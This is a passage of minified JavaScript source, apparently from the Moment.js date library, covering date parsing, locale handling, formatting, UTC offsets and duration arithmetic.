function j(a){return null==a._pf&&(a._pf=i()),a._pf}
function k(a){if(null==a._isValid){var b=j(a),c=gd.call(b.parsedDateParts,function(a){return null!=a});a._isValid=!isNaN(a._d.getTime())&&b.overflow<0&&!b.empty&&!b.invalidMonth&&!b.invalidWeekday&&!b.nullInput&&!b.invalidFormat&&!b.userInvalidated&&(!b.meridiem||b.meridiem&&c),a._strict&&(a._isValid=a._isValid&&0===b.charsLeftOver&&0===b.unusedTokens.length&&void(0)===b.bigHour)};return a._isValid}
function l(a){var b=h(NaN);return null!=a?g(j(b),a):j(b).userInvalidated=!0,b}
function m(a){return void(0)===a}
function n(a,b){var c,d,e;if(m(b._isAMomentObject)||(a._isAMomentObject=b._isAMomentObject),m(b._i)||(a._i=b._i),m(b._f)||(a._f=b._f),m(b._l)||(a._l=b._l),m(b._strict)||(a._strict=b._strict),m(b._tzm)||(a._tzm=b._tzm),m(b._isUTC)||(a._isUTC=b._isUTC),m(b._offset)||(a._offset=b._offset),m(b._pf)||(a._pf=j(b)),m(b._locale)||(a._locale=b._locale),hd.length>0)for(c in hd)d=hd[c],e=b[d],m(e)||(a[d]=e);return a}
function o(b){n(this,b),this._d=new Date(null!=b._d?b._d.getTime():NaN),id===!1&&(id=!0,a.updateOffset(this),id=!1)}
function p(a){return a instanceof o||null!=a&&null!=a._isAMomentObject}
function q(a){return 0>a?Math.ceil(a):Math.floor(a)}
function r(a){var b=+a,c=0;return 0!==b&&isFinite(b)&&(c=q(b)),c}
function s(a,b,c){var d,e=Math.min(a.length,b.length),f=Math.abs(a.length-b.length),g=0;for(d=0;e>d;d++)(c&&a[d]!==b[d]||!c&&r(a[d])!==r(b[d]))&&g++;return g+f}
function t(b){a.suppressDeprecationWarnings===!1&&"undefined"!=typeof console&&console.warn&&console.warn("Deprecation warning: "+b)}
function u(b,c){var d=!0;return g(function(){return null!=a.deprecationHandler&&a.deprecationHandler(null,b),d&&(t(b+"\nArguments: "+Array.prototype.slice.call(arguments).join(", ")+"\n"+(new Error()).stack),d=!1),c.apply(this,arguments)},c)}
function v(b,c){null!=a.deprecationHandler&&a.deprecationHandler(b,c),jd[b]||(t(c),jd[b]=!0)}
function w(a){return a instanceof Function||"[object Function]"===Object.prototype.toString.call(a)}
function x(a){return"[object Object]"===Object.prototype.toString.call(a)}
function y(a){var b,c;for(c in a)b=a[c],w(b)?this[c]=b:this["_"+c]=b;this._config=a,this._ordinalParseLenient=new RegExp(this._ordinalParse.source+"|"+/\d{1,2}/.source)}
function z(a,b){var c,d=g({},a);for(c in b)f(b,c)&&(x(a[c])&&x(b[c])?(d[c]={},g(d[c],a[c]),g(d[c],b[c])):null!=b[c]?d[c]=b[c]:delete d[c]);return d}
function A(a){null!=a&&this.set(a)}
function B(a){return a?a.toLowerCase().replace("_","-"):a}
function C(a){for(var b,c,d,e,f=0;f<a.length;){for(e=B(a[f]).split("-"),b=e.length,c=B(a[f+1]),c=c?c.split("-"):null;b>0;){if(d=D(e.slice(0,b).join("-")))return d;if(c&&c.length>=b&&s(e,c,!0)>=b-1)break;b--};f++};return null}
function D(a){var b=null;if(!nd[a]&&"undefined"!=typeof module&&module&&module.exports)try{b=ld._abbr,require("./locale/"+a),E(b)}catch(c){};return nd[a]}
function E(a,b){var c;return a&&(c=m(b)?H(a):F(a,b),c&&(ld=c)),ld._abbr}
function F(a,b){return null!==b?(b.abbr=a,null!=nd[a]?(v("defineLocaleOverride","use moment.updateLocale(localeName, config) to change an existing locale. moment.defineLocale(localeName, config) should only be used for creating a new locale"),b=z(nd[a]._config,b)):null!=b.parentLocale&&(null!=nd[b.parentLocale]?b=z(nd[b.parentLocale]._config,b):v("parentLocaleUndefined","specified parentLocale is not defined yet")),nd[a]=new A(b),E(a),nd[a]):(delete nd[a],null)}
function G(a,b){if(null!=b){var c;null!=nd[a]&&(b=z(nd[a]._config,b)),c=new A(b),c.parentLocale=nd[a],nd[a]=c,E(a)}else null!=nd[a]&&(null!=nd[a].parentLocale?nd[a]=nd[a].parentLocale:null!=nd[a]&&delete nd[a]);return nd[a]}
function H(a){var b;if(a&&a._locale&&a._locale._abbr&&(a=a._locale._abbr),!a)return ld;if(!c(a)){if(b=D(a))return b;a=[a]};return C(a)}
function I(){return kd(nd)}
function J(a,b){var c=a.toLowerCase();od[c]=od[c+"s"]=od[b]=a}
function K(a){return"string"==typeof a?od[a]||od[a.toLowerCase()]:void(0)}
function L(a){var b,c,d={};for(c in a)f(a,c)&&(b=K(c),b&&(d[b]=a[c]));return d}
function M(b,c){return function(d){return null!=d?(O(this,b,d),a.updateOffset(this,c),this):N(this,b)}}
function N(a,b){return a.isValid()?a._d["get"+(a._isUTC?"UTC":"")+b]():NaN}
function O(a,b,c){a.isValid()&&a._d["set"+(a._isUTC?"UTC":"")+b](c)}
function P(a,b){var c;if("object"==typeof a){for(c in a)this.set(c,a[c])}else if(a=K(a),w(this[a]))return this[a](b);return this}
function Q(a,b,c){var d=""+Math.abs(a),e=b-d.length,f=a>=0;return(f?c?"+":"":"-")+Math.pow(10,Math.max(0,e)).toString().substr(1)+d}
function R(a,b,c,d){var e=d;"string"==typeof d&&(e=function(){return this[d]()}),a&&(sd[a]=e),b&&(sd[b[0]]=function(){return Q(e.apply(this,arguments),b[1],b[2])}),c&&(sd[c]=function(){return this.localeData().ordinal(e.apply(this,arguments),a)})}
function S(a){return a.match(/\[[\s\S]/)?a.replace(/^\[|\]$/g,""):a.replace(/\\/g,"")}
function T(a){var b,c,d=a.match(pd);for(b=0,c=d.length;c>b;b++)sd[d[b]]?d[b]=sd[d[b]]:d[b]=S(d[b]);return function(b){var e,f="";for(e=0;c>e;e++)f+=d[e]instanceof Function?d[e].call(b,a):d[e];return f}}
function U(a,b){return a.isValid()?(b=V(b,a.localeData()),rd[b]=rd[b]||T(b),rd[b](a)):a.localeData().invalidDate()}
function V(a,b){function c(a){return b.longDateFormat(a)||a};var d=5;for(qd.lastIndex=0;d>=0&&qd.test(a);)a=a.replace(qd,c),qd.lastIndex=0,d-=1;return a}
function W(a,b,c){Kd[a]=w(b)?b:function(a,d){return a&&c?c:b}}
function X(a,b){return f(Kd,a)?Kd[a](b._strict,b._locale):new RegExp(Y(a))}
function Y(a){return Z(a.replace("\\","").replace(/\\(\[)|\\(\])|\[([^\]\[]*)\]|\\(.)/g,function(a,b,c,d,e){return b||c||d||e}))}
function Z(a){return a.replace(/[-\/\\^$*+?.()|[\]{}]/g,"\\$&")}
function $(a,b){var c,d=b;for("string"==typeof a&&(a=[a]),"number"==typeof b&&(d=function(a,c){c[b]=r(a)}),c=0;c<a.length;c++)Ld[a[c]]=d}
function _(a,b){$(a,function(a,c,d,e){d._w=d._w||{},b(a,d._w,d,e)})}
function aa(a,b,c){null!=b&&f(Ld,a)&&Ld[a](b,c._a,c,a)}
function ba(a,b){return new Date(Date.UTC(a,b+1,0)).getUTCDate()}
function ca(a,b){return c(this._months)?this._months[a.month()]:this._months[Vd.test(b)?"format":"standalone"][a.month()]}
function da(a,b){return c(this._monthsShort)?this._monthsShort[a.month()]:this._monthsShort[Vd.test(b)?"format":"standalone"][a.month()]}
function ea(a,b,c){var d,e,f,g=a.toLocaleLowerCase();if(!this._monthsParse)for(this._monthsParse=[],this._longMonthsParse=[],this._shortMonthsParse=[],d=0;12>d;++d)f=h([2e3,d]),this._shortMonthsParse[d]=this.monthsShort(f,"").toLocaleLowerCase(),this._longMonthsParse[d]=this.months(f,"").toLocaleLowerCase();return c?"MMM"===b?(e=md.call(this._shortMonthsParse,g),-1!==e?e:null):(e=md.call(this._longMonthsParse,g),-1!==e?e:null):"MMM"===b?(e=md.call(this._shortMonthsParse,g),-1!==e?e:(e=md.call(this._longMonthsParse,g),-1!==e?e:null)):(e=md.call(this._longMonthsParse,g),-1!==e?e:(e=md.call(this._shortMonthsParse,g),-1!==e?e:null))}
function fa(a,b,c){var d,e,f;if(this._monthsParseExact)return ea.call(this,a,b,c);for(this._monthsParse||(this._monthsParse=[],this._longMonthsParse=[],this._shortMonthsParse=[]),d=0;12>d;d++){if(e=h([2e3,d]),c&&!this._longMonthsParse[d]&&(this._longMonthsParse[d]=new RegExp("^"+this.months(e,"").replace(".","")+"$","i"),this._shortMonthsParse[d]=new RegExp("^"+this.monthsShort(e,"").replace(".","")+"$","i")),c||this._monthsParse[d]||(f="^"+this.months(e,"")+"|^"+this.monthsShort(e,""),this._monthsParse[d]=new RegExp(f.replace(".",""),"i")),c&&"MMMM"===b&&this._longMonthsParse[d].test(a))return d;if(c&&"MMM"===b&&this._shortMonthsParse[d].test(a))return d;if(!c&&this._monthsParse[d].test(a))return d}}
function ga(a,b){var c;if(!a.isValid())return a;if("string"==typeof b)if(/^\d+$/.test(b)){b=r(b)}else if(b=a.localeData().monthsParse(b),"number"!=typeof b)return a;return c=Math.min(a.date(),ba(a.year(),b)),a._d["set"+(a._isUTC?"UTC":"")+"Month"](b,c),a}
function ha(b){return null!=b?(ga(this,b),a.updateOffset(this,!0),this):N(this,"Month")}
function ia(){return ba(this.year(),this.month())}
function ja(a){return this._monthsParseExact?(f(this,"_monthsRegex")||la.call(this),a?this._monthsShortStrictRegex:this._monthsShortRegex):this._monthsShortStrictRegex&&a?this._monthsShortStrictRegex:this._monthsShortRegex}
function ka(a){return this._monthsParseExact?(f(this,"_monthsRegex")||la.call(this),a?this._monthsStrictRegex:this._monthsRegex):this._monthsStrictRegex&&a?this._monthsStrictRegex:this._monthsRegex}
function la(){function a(a,b){return b.length-a.length};var b,c,d=[],e=[],f=[];for(b=0;12>b;b++)c=h([2e3,b]),d.push(this.monthsShort(c,"")),e.push(this.months(c,"")),f.push(this.months(c,"")),f.push(this.monthsShort(c,""));for(d.sort(a),e.sort(a),f.sort(a),b=0;12>b;b++)d[b]=Z(d[b]),e[b]=Z(e[b]),f[b]=Z(f[b]);this._monthsRegex=new RegExp("^("+f.join("|")+")","i"),this._monthsShortRegex=this._monthsRegex,this._monthsStrictRegex=new RegExp("^("+e.join("|")+")","i"),this._monthsShortStrictRegex=new RegExp("^("+d.join("|")+")","i")}
function ma(a){var b,c=a._a;return c&&-2===j(a).overflow&&(b=c[Nd]<0||c[Nd]>11?Nd:c[Od]<1||c[Od]>ba(c[Md],c[Nd])?Od:c[Pd]<0||c[Pd]>24||24===c[Pd]&&(0!==c[Qd]||0!==c[Rd]||0!==c[Sd])?Pd:c[Qd]<0||c[Qd]>59?Qd:c[Rd]<0||c[Rd]>59?Rd:c[Sd]<0||c[Sd]>999?Sd:-1,j(a)._overflowDayOfYear&&(Md>b||b>Od)&&(b=Od),j(a)._overflowWeeks&&-1===b&&(b=Td),j(a)._overflowWeekday&&-1===b&&(b=Ud),j(a).overflow=b),a}
function na(a){var b,c,d,e,f,g,h=a._i,i=$d.exec(h)||_d.exec(h);if(i){for(j(a).iso=!0,b=0,c=be.length;c>b;b++)if(be[b][1].exec(i[1])){e=be[b][0],d=be[b][2]!==!1;break};if(null==e)return void((a._isValid=!1));if(i[3]){for(b=0,c=ce.length;c>b;b++)if(ce[b][1].exec(i[3])){f=(i[2]||" ")+ce[b][0];break};if(null==f)return void((a._isValid=!1))};if(!d&&null!=f)return void((a._isValid=!1));if(i[4]){if(!ae.exec(i[4]))return void((a._isValid=!1));g="Z"};a._f=e+(f||"")+(g||""),Ca(a)}else a._isValid=!1}
function oa(b){var c=de.exec(b._i);return null!==c?void((b._d=new Date(+c[1]))):(na(b),void((b._isValid===!1&&(delete b._isValid,a.createFromInputFallback(b)))))}
function pa(a,b,c,d,e,f,g){var h=new Date(a,b,c,d,e,f,g);return 100>a&&a>=0&&isFinite(h.getFullYear())&&h.setFullYear(a),h}
function qa(a){var b=new Date(Date.UTC.apply(null,arguments));return 100>a&&a>=0&&isFinite(b.getUTCFullYear())&&b.setUTCFullYear(a),b}
function ra(a){return sa(a)?366:365}
function sa(a){return a%4===0&&a%100!==0||a%400===0}
function ta(){return sa(this.year())}
function ua(a,b,c){var d=7+b-c,e=(7+qa(a,0,d).getUTCDay()-b)%7;return-e+d-1}
function va(a,b,c,d,e){var f,g,h=(7+c-d)%7,i=ua(a,d,e),j=1+7*(b-1)+h+i;return 0>=j?(f=a-1,g=ra(f)+j):j>ra(a)?(f=a+1,g=j-ra(a)):(f=a,g=j),{year:f,dayOfYear:g}}
function wa(a,b,c){var d,e,f=ua(a.year(),b,c),g=Math.floor((a.dayOfYear()-f-1)/7)+1;return 1>g?(e=a.year()-1,d=g+xa(e,b,c)):g>xa(a.year(),b,c)?(d=g-xa(a.year(),b,c),e=a.year()+1):(e=a.year(),d=g),{week:d,year:e}}
function xa(a,b,c){var d=ua(a,b,c),e=ua(a+1,b,c);return(ra(a)-d+e)/7}
function ya(a,b,c){return null!=a?a:null!=b?b:c}
function za(b){var c=new Date(a.now());return b._useUTC?[c.getUTCFullYear(),c.getUTCMonth(),c.getUTCDate()]:[c.getFullYear(),c.getMonth(),c.getDate()]}
function Aa(a){var b,c,d,e,f=[];if(!a._d){for(d=za(a),a._w&&null==a._a[Od]&&null==a._a[Nd]&&Ba(a),a._dayOfYear&&(e=ya(a._a[Md],d[Md]),a._dayOfYear>ra(e)&&(j(a)._overflowDayOfYear=!0),c=qa(e,0,a._dayOfYear),a._a[Nd]=c.getUTCMonth(),a._a[Od]=c.getUTCDate()),b=0;3>b&&null==a._a[b];++b)a._a[b]=f[b]=d[b];for(;7>b;b++)a._a[b]=f[b]=null==a._a[b]?2===b?1:0:a._a[b];24===a._a[Pd]&&0===a._a[Qd]&&0===a._a[Rd]&&0===a._a[Sd]&&(a._nextDay=!0,a._a[Pd]=0),a._d=(a._useUTC?qa:pa).apply(null,f),null!=a._tzm&&a._d.setUTCMinutes(a._d.getUTCMinutes()-a._tzm),a._nextDay&&(a._a[Pd]=24)}}
function Ba(a){var b,c,d,e,f,g,h,i;b=a._w,null!=b.GG||null!=b.W||null!=b.E?(f=1,g=4,c=ya(b.GG,a._a[Md],wa(Ka(),1,4).year),d=ya(b.W,1),e=ya(b.E,1),(1>e||e>7)&&(i=!0)):(f=a._locale._week.dow,g=a._locale._week.doy,c=ya(b.gg,a._a[Md],wa(Ka(),f,g).year),d=ya(b.w,1),null!=b.d?(e=b.d,(0>e||e>6)&&(i=!0)):null!=b.e?(e=b.e+f,(b.e<0||b.e>6)&&(i=!0)):e=f),1>d||d>xa(c,f,g)?j(a)._overflowWeeks=!0:null!=i?j(a)._overflowWeekday=!0:(h=va(c,d,e,f,g),a._a[Md]=h.year,a._dayOfYear=h.dayOfYear)}
function Ca(b){if(b._f===a.ISO_8601)return void(na(b));b._a=[],j(b).empty=!0;var c,d,e,f,g,h=""+b._i,i=h.length,k=0;for(e=V(b._f,b._locale).match(pd)||[],c=0;c<e.length;c++)f=e[c],d=(h.match(X(f,b))||[])[0],d&&(g=h.substr(0,h.indexOf(d)),g.length>0&&j(b).unusedInput.push(g),h=h.slice(h.indexOf(d)+d.length),k+=d.length),sd[f]?(d?j(b).empty=!1:j(b).unusedTokens.push(f),aa(f,d,b)):b._strict&&!d&&j(b).unusedTokens.push(f);j(b).charsLeftOver=i-k,h.length>0&&j(b).unusedInput.push(h),j(b).bigHour===!0&&b._a[Pd]<=12&&b._a[Pd]>0&&(j(b).bigHour=void(0)),j(b).parsedDateParts=b._a.slice(0),j(b).meridiem=b._meridiem,b._a[Pd]=Da(b._locale,b._a[Pd],b._meridiem),Aa(b),ma(b)}
function Da(a,b,c){var d;return null==c?b:null!=a.meridiemHour?a.meridiemHour(b,c):null!=a.isPM?(d=a.isPM(c),d&&12>b&&(b+=12),d||12!==b||(b=0),b):b}
function Ea(a){var b,c,d,e,f;if(0===a._f.length)return j(a).invalidFormat=!0,void((a._d=new Date(NaN)));for(e=0;e<a._f.length;e++)f=0,b=n({},a),null!=a._useUTC&&(b._useUTC=a._useUTC),b._f=a._f[e],Ca(b),k(b)&&(f+=j(b).charsLeftOver,f+=10*j(b).unusedTokens.length,j(b).score=f,(null==d||d>f)&&(d=f,c=b));g(a,c||b)}
function Fa(a){if(!a._d){var b=L(a._i);a._a=e([b.year,b.month,b.day||b.date,b.hour,b.minute,b.second,b.millisecond],function(a){return a&&parseInt(a,10)}),Aa(a)}}
function Ga(a){var b=new o(ma(Ha(a)));return b._nextDay&&(b.add(1,"d"),b._nextDay=void(0)),b}
function Ha(a){var b=a._i,e=a._f;return a._locale=a._locale||H(a._l),null===b||void(0)===e&&""===b?l({nullInput:!0}):("string"==typeof b&&(a._i=b=a._locale.preparse(b)),p(b)?new o(ma(b)):(c(e)?Ea(a):e?Ca(a):d(b)?a._d=b:Ia(a),k(a)||(a._d=null),a))}
function Ia(b){var f=b._i;void(0)===f?b._d=new Date(a.now()):d(f)?b._d=new Date(f.valueOf()):"string"==typeof f?oa(b):c(f)?(b._a=e(f.slice(0),function(a){return parseInt(a,10)}),Aa(b)):"object"==typeof f?Fa(b):"number"==typeof f?b._d=new Date(f):a.createFromInputFallback(b)}
function Ja(a,b,c,d,e){var f={};return"boolean"==typeof c&&(d=c,c=void(0)),f._isAMomentObject=!0,f._useUTC=f._isUTC=e,f._l=c,f._i=a,f._f=b,f._strict=d,Ga(f)}
function Ka(a,b,c,d){return Ja(a,b,c,d,!1)}
function La(a,b){var d,e;if(1===b.length&&c(b[0])&&(b=b[0]),!b.length)return Ka();for(d=b[0],e=1;e<b.length;++e)(!b[e].isValid()||b[e][a](d))&&(d=b[e]);return d}
function Ma(){var a=[].slice.call(arguments,0);return La("isBefore",a)}
function Na(){var a=[].slice.call(arguments,0);return La("isAfter",a)}
function Oa(a){var b=L(a),c=b.year||0,d=b.quarter||0,e=b.month||0,f=b.week||0,g=b.day||0,h=b.hour||0,i=b.minute||0,j=b.second||0,k=b.millisecond||0;this._milliseconds=+k+1e3*j+6e4*i+1e3*h*60*60,this._days=+g+7*f,this._months=+e+3*d+12*c,this._data={},this._locale=H(),this._bubble()}
function Pa(a){return a instanceof Oa}
function Qa(a,b){R(a,0,0,function(){var a=this.utcOffset(),c="+";return 0>a&&(a=-a,c="-"),c+Q(~~(a/60),2)+b+Q(~~a%60,2)})}
function Ra(a,b){var c=(b||"").match(a)||[],d=c[c.length-1]||[],e=(d+"").match(ie)||["-",0,0],f=+(60*e[1])+r(e[2]);return"+"===e[0]?f:-f}
function Sa(b,c){var e,f;return c._isUTC?(e=c.clone(),f=(p(b)||d(b)?b.valueOf():Ka(b).valueOf())-e.valueOf(),e._d.setTime(e._d.valueOf()+f),a.updateOffset(e,!1),e):Ka(b).local()}
function Ta(a){return 15*-Math.round(a._d.getTimezoneOffset()/15)}
function Ua(b,c){var d,e=this._offset||0;return this.isValid()?null!=b?("string"==typeof b?b=Ra(Hd,b):Math.abs(b)<16&&(b=60*b),!this._isUTC&&c&&(d=Ta(this)),this._offset=b,this._isUTC=!0,null!=d&&this.add(d,"m"),e!==b&&(!c||this._changeInProgress?jb(this,db(b-e,"m"),1,!1):this._changeInProgress||(this._changeInProgress=!0,a.updateOffset(this,!0),this._changeInProgress=null)),this):this._isUTC?e:Ta(this):null!=b?this:NaN}
function Va(a,b){return null!=a?("string"!=typeof a&&(a=-a),this.utcOffset(a,b),this):-this.utcOffset()}
function Wa(a){return this.utcOffset(0,a)}
function Xa(a){return this._isUTC&&(this.utcOffset(0,a),this._isUTC=!1,a&&this.subtract(Ta(this),"m")),this}
function Ya(){return this._tzm?this.utcOffset(this._tzm):"string"==typeof this._i&&this.utcOffset(Ra(Gd,this._i)),this}
function Za(a){return this.isValid()?(a=a?Ka(a).utcOffset():0,(this.utcOffset()-a)%60===0):!1}
function $a(){return this.utcOffset()>this.clone().month(0).utcOffset()||this.utcOffset()>this.clone().month(5).utcOffset()}
function _a(){if(!m(this._isDSTShifted))return this._isDSTShifted;var a={};if(n(a,this),a=Ha(a),a._a){var b=a._isUTC?h(a._a):Ka(a._a);this._isDSTShifted=this.isValid()&&s(a._a,b.toArray())>0}else this._isDSTShifted=!1;return this._isDSTShifted}
function ab(){return this.isValid()?!this._isUTC:!1}
function bb(){return this.isValid()?this._isUTC:!1}
function cb(){return this.isValid()?this._isUTC&&0===this._offset:!1}
function db(a,b){var c,d,e,g=a,h=null;return Pa(a)?g={ms:a._milliseconds,d:a._days,M:a._months}:"number"==typeof a?(g={},b?g[b]=a:g.milliseconds=a):(h=je.exec(a))?(c="-"===h[1]?-1:1,g={y:0,d:r(h[Od])*c,h:r(h[Pd])*c,m:r(h[Qd])*c,s:r(h[Rd])*c,ms:r(h[Sd])*c}):(h=ke.exec(a))?(c="-"===h[1]?-1:1,g={y:eb(h[2],c),M:eb(h[3],c),w:eb(h[4],c),d:eb(h[5],c),h:eb(h[6],c),m:eb(h[7],c),s:eb(h[8],c)}):null==g?g={}:"object"==typeof g&&("from"in g||"to"in g)&&(e=gb(Ka(g.from),Ka(g.to)),g={},g.ms=e.milliseconds,g.M=e.months),d=new Oa(g),Pa(a)&&f(a,"_locale")&&(d._locale=a._locale),d}
function eb(a,b){var c=a&&parseFloat(a.replace(",","."));return(isNaN(c)?0:c)*b}
function fb(a,b){var c={milliseconds:0,months:0};return c.months=b.month()-a.month()+12*(b.year()-a.year()),a.clone().add(c.months,"M").isAfter(b)&&--c.months,c.milliseconds=+b- +a.clone().add(c.months,"M"),c}
function gb(a,b){var c;return a.isValid()&&b.isValid()?(b=Sa(b,a),a.isBefore(b)?c=fb(a,b):(c=fb(b,a),c.milliseconds=-c.milliseconds,c.months=-c.months),c):{milliseconds:0,months:0}}
function hb(a){return 0>a?-1*Math.round(-1*a):Math.round(a)}
function ib(a,b){return function(c,d){var e,f;return null===d||isNaN(+d)||(v(b,"moment()."+b+"(period, number) is deprecated. Please use moment()."+b+"(number, period)."),f=c,c=d,d=f),c="string"==typeof c?+c:c,e=db(c,d),jb(this,e,a),this}}
function jb(b,c,d,e){var f=c._milliseconds,g=hb(c._days),h=hb(c._months);b.isValid()&&(e=null==e?!0:e,f&&b._d.setTime(b._d.valueOf()+f*d),g&&O(b,"Date",N(b,"Date")+g*d),h&&ga(b,N(b,"Month")+h*d),e&&a.updateOffset(b,g||h))}
function kb(a,b){var c=a||Ka(),d=Sa(c,this).startOf("day"),e=this.diff(d,"days",!0),f=-6>e?"sameElse":-1>e?"lastWeek":0>e?"lastDay":1>e?"sameDay":2>e?"nextDay":7>e?"nextWeek":"sameElse",g=b&&(w(b[f])?b[f]():b[f]);return this.format(g||this.localeData().calendar(f,this,Ka(c)))}
function lb(){return new o(this)}
function mb(a,b){var c=p(a)?a:Ka(a);return this.isValid()&&c.isValid()?(b=K(m(b)?"millisecond":b),"millisecond"===b?this.valueOf()>c.valueOf():c.valueOf()<this.clone().startOf(b).valueOf()):!1}
function nb(a,b){var c=p(a)?a:Ka(a);return this.isValid()&&c.isValid()?(b=K(m(b)?"millisecond":b),"millisecond"===b?this.valueOf()<c.valueOf():this.clone().endOf(b).valueOf()<c.valueOf()):!1}
function ob(a,b,c,d){return d=d||"()",("("===d[0]?this.isAfter(a,c):!this.isBefore(a,c))&&(")"===d[1]?this.isBefore(b,c):!this.isAfter(b,c))}
function pb(a,b){var c,d=p(a)?a:Ka(a);return this.isValid()&&d.isValid()?(b=K(b||"millisecond"),"millisecond"===b?this.valueOf()===d.valueOf():(c=d.valueOf(),this.clone().startOf(b).valueOf()<=c&&c<=this.clone().endOf(b).valueOf())):!1}
function qb(a,b){return this.isSame(a,b)||this.isAfter(a,b)}
function rb(a,b){return this.isSame(a,b)||this.isBefore(a,b)}
function sb(a,b,c){var d,e,f,g;return this.isValid()?(d=Sa(a,this),d.isValid()?(e=6e4*(d.utcOffset()-this.utcOffset()),b=K(b),"year"===b||"month"===b||"quarter"===b?(g=tb(this,d),"quarter"===b?g/=3:"year"===b&&(g/=12)):(f=this-d,g="second"===b?f/1e3:"minute"===b?f/6e4:"hour"===b?f/36e5:"day"===b?(f-e)/864e5:"week"===b?(f-e)/6048e5:f),c?g:q(g)):NaN):NaN}
function tb(a,b){var c,d,e=12*(b.year()-a.year())+(b.month()-a.month()),f=a.clone().add(e,"months");return 0>b-f?(c=a.clone().add(e-1,"months"),d=(b-f)/(f-c)):(c=a.clone().add(e+1,"months"),d=(b-f)/(c-f)),-(e+d)||0}
function ub(){return this.clone().locale("en").format("ddd MMM DD YYYY HH:mm:ss [GMT]ZZ")}
function vb(){var a=this.clone().utc();return 0<a.year()&&a.year()<=9999?w(Date.prototype.toISOString)?this.toDate().toISOString():U(a,"YYYY-MM-DD[T]HH:mm:ss.SSS[Z]"):U(a,"YYYYYY-MM-DD[T]HH:mm:ss.SSS[Z]")}
function wb(b){b||(b=this.isUtc()?a.defaultFormatUtc:a.defaultFormat);var c=U(this,b);return this.localeData().postformat(c)}
function xb(a,b){return this.isValid()&&(p(a)&&a.isValid()||Ka(a).isValid())?db({to:this,from:a}).locale(this.locale()).humanize(!b):this.localeData().invalidDate()}
function yb(a){return this.from(Ka(),a)}
function zb(a,b){return this.isValid()&&(p(a)&&a.isValid()||Ka(a).isValid())?db({from:this,to:a}).locale(this.locale()).humanize(!b):this.localeData().invalidDate()}
function Ab(a){return this.to(Ka(),a)}
function Bb(a){var b;return void(0)===a?this._locale._abbr:(b=H(a),null!=b&&(this._locale=b),this)}
function Cb(){return this._locale}
function Db(a){switch(a=K(a)){case"year":this.month(0);case"quarter":case"month":this.date(1);case"week":case"isoWeek":case"day":case"date":this.hours(0);case"hour":this.minutes(0);case"minute":this.seconds(0);case"second":this.milliseconds(0)};return"week"===a&&this.weekday(0),"isoWeek"===a&&this.isoWeekday(1),"quarter"===a&&this.month(3*Math.floor(this.month()/3)),this}
function Eb(a){return a=K(a),void(0)===a||"millisecond"===a?this:("date"===a&&(a="day"),this.startOf(a).add(1,"isoWeek"===a?"week":a).subtract(1,"ms"))}
function Fb(){return this._d.valueOf()-6e4*(this._offset||0)}
function Gb(){return Math.floor(this.valueOf()/1e3)}
function Hb(){return this._offset?new Date(this.valueOf()):this._d}
function Ib(){var a=this;return[a.year(),a.month(),a.date(),a.hour(),a.minute(),a.second(),a.millisecond()]}
function Jb(){var a=this;return{years:a.year(),months:a.month(),date:a.date(),hours:a.hours(),minutes:a.minutes(),seconds:a.seconds(),milliseconds:a.milliseconds()}}
function Kb(){return this.isValid()?this.toISOString():null}
function Lb(){return k(this)}
function Mb(){return g({},j(this))}
function Nb(){return j(this).overflow}
function Ob(){return{input:this._i,format:this._f,locale:this._locale,isUTC:this._isUTC,strict:this._strict}}
function Pb(a,b){R(0,[a,a.length],0,b)}
function Qb(a){return Ub.call(this,a,this.week(),this.weekday(),this.localeData()._week.dow,this.localeData()._week.doy)}
function Rb(a){return Ub.call(this,a,this.isoWeek(),this.isoWeekday(),1,4)}
function Sb(){return xa(this.year(),1,4)}
function Tb(){var a=this.localeData()._week;return xa(this.year(),a.dow,a.doy)}
function Ub(a,b,c,d,e){var f;return null==a?wa(this,d,e).year:(f=xa(a,d,e),b>f&&(b=f),Vb.call(this,a,b,c,d,e))}
function Vb(a,b,c,d,e){var f=va(a,b,c,d,e),g=qa(f.year,0,f.dayOfYear);return this.year(g.getUTCFullYear()),this.month(g.getUTCMonth()),this.date(g.getUTCDate()),this}
function Wb(a){return null==a?Math.ceil((this.month()+1)/3):this.month(3*(a-1)+this.month()%3)}
function Xb(a){return wa(a,this._week.dow,this._week.doy).week}
function Yb(){return this._week.dow}
function Zb(){return this._week.doy}
function $b(a){var b=this.localeData().week(this);return null==a?b:this.add(7*(a-b),"d")}
function _b(a){var b=wa(this,1,4).week;return null==a?b:this.add(7*(a-b),"d")}
function ac(a,b){return"string"!=typeof a?a:isNaN(a)?(a=b.weekdaysParse(a),"number"==typeof a?a:null):parseInt(a,10)}
function bc(a,b){return c(this._weekdays)?this._weekdays[a.day()]:this._weekdays[this._weekdays.isFormat.test(b)?"format":"standalone"][a.day()]}
function cc(a){return this._weekdaysShort[a.day()]}
function dc(a){return this._weekdaysMin[a.day()]}
function ec(a,b,c){var d,e,f,g=a.toLocaleLowerCase();if(!this._weekdaysParse)for(this._weekdaysParse=[],this._shortWeekdaysParse=[],this._minWeekdaysParse=[],d=0;7>d;++d)f=h([2e3,1]).day(d),this._minWeekdaysParse[d]=this.weekdaysMin(f,"").toLocaleLowerCase(),this._shortWeekdaysParse[d]=this.weekdaysShort(f,"").toLocaleLowerCase(),this._weekdaysParse[d]=this.weekdays(f,"").toLocaleLowerCase();return c?"dddd"===b?(e=md.call(this._weekdaysParse,g),-1!==e?e:null):"ddd"===b?(e=md.call(this._shortWeekdaysParse,g),-1!==e?e:null):(e=md.call(this._minWeekdaysParse,g),-1!==e?e:null):"dddd"===b?(e=md.call(this._weekdaysParse,g),-1!==e?e:(e=md.call(this._shortWeekdaysParse,g),-1!==e?e:(e=md.call(this._minWeekdaysParse,g),-1!==e?e:null))):"ddd"===b?(e=md.call(this._shortWeekdaysParse,g),-1!==e?e:(e=md.call(this._weekdaysParse,g),-1!==e?e:(e=md.call(this._minWeekdaysParse,g),-1!==e?e:null))):(e=md.call(this._minWeekdaysParse,g),-1!==e?e:(e=md.call(this._weekdaysParse,g),-1!==e?e:(e=md.call(this._shortWeekdaysParse,g),-1!==e?e:null)))}
